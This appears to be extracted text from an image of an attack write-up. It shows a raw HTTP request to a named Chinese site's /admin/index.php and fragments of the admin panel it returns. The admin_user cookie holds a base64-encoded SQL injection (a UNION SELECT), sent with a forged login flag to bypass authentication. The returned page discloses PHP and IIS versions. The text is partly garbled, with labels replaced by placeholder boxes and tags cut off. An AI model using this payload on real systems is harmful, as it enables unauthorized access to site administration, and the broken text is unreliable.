 POST /admin/index.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://www.jiuortyrt.cn
Connection: close
Referer: http://www.jiuortyrt.cn/admin/login.php
Cookie: PHPSESSID=urpg3bmj81dsijvrk3b5j586e0;
admin_user=MScgdW5pb24gc2VsZWN0ICdhJywnYScsJ2EnLCdhJywnYScsJ2EnIGxpbWl0IDE7Iw==
;islogin=1 ;admin_pass=6a02795baa47a1cb5a237f1ddfc66d69d16be4b1
Upgrade-Insecure-Requests: 1
glyphicon-home"></span> <a href="./list.php" class="btn btn
btn-warning">QQ□□</a>
</li>
</ul>
</div>
<div class="panel panel-info">
<div class="panel-heading">
<h3 class="panel-title">□□□□□</h3>
</div>
<ul class="list-group">
<li class="list-group-item">
<b>PHP □□□</b>5.6.40
</li>
<li class="list-group-item">
<b>MySQL □□□</b> </
<li class="list-group-item">
<b>□□□□□□</b>Microsoft-IIS/7.5
<li class="list-group-item">
<b>□□□□□□□□□</b>30s
</li>
<li class="list-group-item">
<b>POST□□□</b>50M </
<li class="list-group-item">
<b>□□□□□□□</b>50M </
</ul>
</div>
</div>
</div>